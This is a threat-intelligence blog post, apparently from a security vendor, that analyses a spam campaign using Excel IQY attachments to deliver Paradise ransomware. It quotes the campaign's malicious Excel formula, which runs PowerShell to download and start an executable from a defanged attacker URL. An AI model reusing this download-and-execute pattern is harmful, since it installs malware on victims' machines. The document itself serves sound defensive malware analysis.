 IQY files and Paradise Ransomware

lastline.com/labsblog/iqy-files-and-paradise-ransomware/

March 10, 2020

Posted by James Haughom ON MAR 10, 2020
IQY files, perhaps one of the less known of the weaponizable Microsoft Office file formats, provide attackers with a simple way to infiltrate a network. We have intercepted a campaign that leverages this file type to deliver a new variant of the Paradise ransomware.

IQY, or Internet Query files, are simple text files read by Excel that download data from the Internet. This file type can be leveraged to download an Excel formula (command) that could abuse a system process, such as PowerShell, cmd, mshta, or any other LoLBins (Living-off-the-Land Binaries). As this is a legitimate Excel file type, many organizations will not block or filter it. For organizations that do have security appliances that analyze attachments, these files may not flag as malware, as there is no payload. These appliances would typically rely on the reputation of these URLs, with the more robust solutions having the ability to actually analyze the contents that the URL returns.

web
1
hxxps://ugajin[.]net/wp content/upgrade/upd.txt

Figure 1:

Malicious IQY attachment containing the location of a remote Excel formula.

The Spam Campaign

This campaign attempts to entice users into opening an IQY attachment (Figure 1), which reaches out and retrieves a malicious Excel formula from the attacker’s C2 server. This formula, in turn, contains a command to run a PowerShell command that will download and invoke an executable (see Figure 2).

cmd=|'C:\Windows\SysWOW64\CMD.EXE CMD.EXE /c powershell Invoke-WebRequest\“hxxps://ugajin[.]net/wp-content/upgrade/key.exe\” -OutFile $env:Temp\key.exe;Start-Process $env:Temp\key.exe'!A0

Figure 2:

Malicious Excel Formula.
While IQY attachments are known to have been distributed by the Necurs botnet [1] to deliver FlawedAmmy RAT [1], this executable is instead tied to the Paradise Ransomware family, which has been around since at least 2017.

As displayed in Figure 3, we observed that this activity spanned just under two days, targeting an organization in Asia.

1/17